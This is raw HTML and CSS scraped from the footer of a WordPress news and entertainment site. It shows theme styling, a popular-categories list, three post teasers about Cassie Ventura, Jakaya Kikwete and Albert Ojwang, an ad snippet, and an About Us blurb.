            .td-theme-wrap .tdi_115_bbb .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_115_bbb .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_115_bbb .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_115_bbb .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_115_bbb .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_115_bbb .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_115_bbb .td-read-more a,
            .td-theme-wrap .tdi_115_bbb .td-weather-information:before,
            .td-theme-wrap .tdi_115_bbb .td-weather-week:before,
            .td-theme-wrap .tdi_115_bbb .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_115_bbb .td-post-category,
            .td-theme-wrap .tdi_115_bbb .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_115_bbb{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_115_bbb .td-cat-name{
					color: #ffffff;
				}.tdi_115_bbb .td-cat-no{
					color: #ffffff;
				}.tdi_115_bbb li:hover .td-cat-name{
					color: #4db2ec;
				}.tdi_115_bbb li:hover .td-cat-no{
					color: #4db2ec;
				}.tdi_115_bbb .td-block-title a,
				.tdi_115_bbb .td-block-title span{
					font-size:18px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_115_bbb li{
					font-size:13px !important;line-height:26px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR CATEGORIES</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://jmbasha.com/category/popular/"><span class="td-cat-name">Popular</span><span class="td-cat-no">2037</span></a></li><li><a href="https://jmbasha.com/category/trending-now/"><span class="td-cat-name">Trending Now</span><span class="td-cat-no">2029</span></a></li><li><a href="https://jmbasha.com/category/news-updates/"><span class="td-cat-name">News Updates</span><span class="td-cat-no">1657</span></a></li><li><a href="https://jmbasha.com/category/celebrities-news/"><span class="td-cat-name">Celebrity News</span><span class="td-cat-no">442</span></a></li><li><a href="https://jmbasha.com/category/sports/"><span class="td-cat-name">Sports</span><span class="td-cat-no">427</span></a></li><li><a href="https://jmbasha.com/category/music/"><span class="td-cat-name">Music</span><span class="td-cat-no">417</span></a></li><li><a href="https://jmbasha.com/category/celebrities/"><span class="td-cat-name">Celebrities</span><span class="td-cat-no">326</span></a></li><li><a href="https://jmbasha.com/category/celebrities-news/fashion/"><span class="td-cat-name">Fashion</span><span class="td-cat-no">254</span></a></li></ul></div></div></div></div><div class="vc_column_inner tdi_117_96b  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_117_96b{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_118_a16 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_118_a16" >
<style>
.td-theme-wrap .tdi_118_a16 .td-block-title > *,
            .td-theme-wrap .tdi_118_a16 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_118_a16 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_118_a16 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_118_a16 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_118_a16 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_118_a16 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_118_a16 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_118_a16 .td_quote_on_blocks,
            .td-theme-wrap .tdi_118_a16 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_118_a16 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_118_a16 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_118_a16 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_118_a16 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_118_a16 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_118_a16 .td-read-more a,
            .td-theme-wrap .tdi_118_a16 .td-weather-information:before,
            .td-theme-wrap .tdi_118_a16 .td-weather-week:before,
            .td-theme-wrap .tdi_118_a16 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_118_a16 .td-post-category,
            .td-theme-wrap .tdi_118_a16 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_118_a16{
margin-bottom:48px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_118_a16{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_118_a16 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_118_a16 .entry-thumb{
					background-position: center 50%;
				}.tdi_118_a16 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_118_a16 .td-image-container,
				.ie11 .tdi_118_a16 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_118_a16 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_118_a16 .td-module-meta-info,
				.ie11 .tdi_118_a16 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_118_a16 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_118_a16 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_118_a16 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_118_a16 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_118_a16 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_118_a16 .td-post-category{
					display: none;
				}.tdi_118_a16 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_118_a16 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_118_a16 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_118_a16 .td-read-more{
					display: none;
				}.tdi_118_a16 .td-post-author-name{
					display: none;
				}.tdi_118_a16 .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_118_a16 .td-icon-star,
                .tdi_118_a16 .td-icon-star-empty,
                .tdi_118_a16 .td-icon-star-half{
					font-size: 15px;
				}.tdi_118_a16 .td-module-comments{
					display: none;
				}.tdi_118_a16 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_118_a16 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_118_a16 .td-module-title a{
					color: #ffffff;
				}.tdi_118_a16 .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_118_a16 .td-block-title a,
				.tdi_118_a16 .td-block-title span{
					font-size:18px !important;
				}.tdi_118_a16 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_118_a16 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_118_a16 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_118_a16 .td-module-container:before{
					bottom: -13px;
				}.tdi_118_a16 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118_a16 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118_a16 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_118_a16 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_118_a16 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_118_a16 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_118_a16 .td-module-container:before{
					bottom: -10px;
				}.tdi_118_a16 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118_a16 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118_a16 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_118_a16 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_118_a16 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_118_a16 .td-module-container:before{
					bottom: -13px;
				}.tdi_118_a16 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118_a16 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118_a16 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_118_a16 = new tdBlock();
block_tdi_118_a16.id = "tdi_118_a16";
block_tdi_118_a16.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"POPULAR POSTS","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"","rev_txt":"#ffffff","video_icon":"24","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_118_a16","tdc_css_class":"tdi_118_a16","tdc_css_class_style":"tdi_118_a16_rand_style"}';
block_tdi_118_a16.td_column_number = "1";
block_tdi_118_a16.block_type = "td_flex_block_1";
block_tdi_118_a16.post_count = "3";
block_tdi_118_a16.found_posts = "2056";
block_tdi_118_a16.header_color = "";
block_tdi_118_a16.ajax_pagination_infinite_stop = "";
block_tdi_118_a16.max_num_pages = "686";
tdBlocksArray.push(block_tdi_118_a16);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_118_a16 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/" rel="bookmark" class="td-image-wrap" title="‘This Case Proved That Change Is Long Overdue’: Casie"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/07/CASSE-218x150.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/" rel="bookmark" title="‘This Case Proved That Change Is Long Overdue’: Casie">‘This Case Proved That Change Is Long Overdue’: Casie</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/celebrities-news/" class="td-post-category">Celebrity News</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-03T16:30:27+00:00" >July 3, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Cassie Ventura has broken her silence after Sean “Diddy” Combs was found guilty of two out of five counts in his highly publicised sex...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/" rel="bookmark" class="td-image-wrap" title="Former Tanzanian President Kikwete Warns Tanzanians On coming Election"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/download-1-218x150.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/" rel="bookmark" title="Former Tanzanian President Kikwete Warns Tanzanians On coming Election">Former Tanzanian President Kikwete Warns Tanzanians On coming Election</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T15:06:20+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt"></div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/" rel="bookmark" class="td-image-wrap" title="The Main Suspect Of The Death Of Albert Ojwang"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/Albert-Ojwang-jmbasha-218x150.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/" rel="bookmark" title="The Main Suspect Of The Death Of Albert Ojwang">The Main Suspect Of The Death Of Albert Ojwang</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T14:53:38+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Albert Omondi Ojwang, a 32-year-old teacher and influential social media commentator from Homa Bay County, tragically died in police custody on June 8, 2025,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_120_6bd  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_120_6bd{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_121_c1b td_block_template_1"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8284168629843253"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-6r+di+5g-2m-8y"
     data-ad-client="ca-pub-8284168629843253"
     data-ad-slot="3767952793"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div><div class="vc_row_inner tdi_123_292  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_123_292{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_125_782  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_125_782{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_125_782{
margin-bottom:0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_127_d69  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.36);border-width:1px;width:%;"></span>
<style scoped>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_127_d69{
margin-bottom:20px !important;
}
}

</style></div></div></div></div></div><div class="vc_row_inner tdi_129_fa6  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_129_fa6{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_129_fa6{
padding-bottom:30px !important;
}

.tdi_129_fa6 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_129_fa6{
padding-bottom:20px !important;
}
}

</style><div class="vc_column_inner tdi_131_476  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_131_476{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_131_476{
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_131_476{
margin-bottom:50px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_132_725 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_132_725" >
<style>

/* inline tdc_css att */

.tdi_132_725{
margin-top:37px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_132_725{
margin-top:44px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_132_725{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_132_725 .tdb-logo-a,
                .tdi_132_725 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_132_725 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_132_725 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_132_725 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_132_725 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_132_725 .tdb-logo-text-title{
                    display: block;
                }.tdi_132_725 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_132_725 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://jmbasha.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://jmbasha.com/wp-content/uploads/2020/03/jmbashawhitelogo.png" src="https://jmbasha.com/wp-content/uploads/2020/03/jmbashawhitelogo.png" alt=""  title="" width="272" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_134_0bd  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_134_0bd{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_134_0bd{
width:41.66666667% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_134_0bd{
margin-bottom:50px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_135_90c tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_135_90c" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_135_90c{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_136_a66 .tdm-title{
					color: #ffffff;
				}.tdi_136_a66 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_136_a66"><h3 class="tdm-title tdm-title-md">ABOUT US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_137_b7f tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_137_b7f" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_137_b7f{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_137_b7f .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_137_b7f .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Jmbasha is your news, entertainment, music fashion website. We provide you with the latest breaking news and videos straight from the entertainment industry.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_138_edd tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_138_edd" >
<style>

/* inline tdc_css att */

.tdi_138_edd{
margin-top:21px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_138_edd{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_138_edd .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}.tdi_138_edd .tdm-descr a{
                    color: #0082f4;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_138_edd .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Contact us: <a href="mailto:jack@jmbasha.com">jack@jmbasha.com</a></p></div></div></div></div><div class="vc_column_inner tdi_140_f9f  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_140_f9f{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_140_f9f{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_141_02b tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_141_02b" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_141_02b{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_142_07f .tdm-title{
					color: #ffffff;
				}.tdi_142_07f .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_142_07f"><h3 class="tdm-title tdm-title-md">SOCIAL MEDIA</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_143_698 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_143_698" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_143_698{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
.tdi_144_6d0 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 39.2px;
				}.tdi_144_6d0 .tdm-social-item i.td-icon-twitter,
				.tdi_144_6d0 .tdm-social-item i.td-icon-linkedin,
				.tdi_144_6d0 .tdm-social-item i.td-icon-pinterest,
				.tdi_144_6d0 .tdm-social-item i.td-icon-blogger,
				.tdi_144_6d0 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_144_6d0 .tdm-social-item{
					width: 39.2px;
					height: 39.2px;
				
				    margin: 5px 10px 5px 0;
				
					background: rgba(255,255,255,0.03);
				}.tdi_144_6d0 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_144_6d0 .tdm-social-item i,
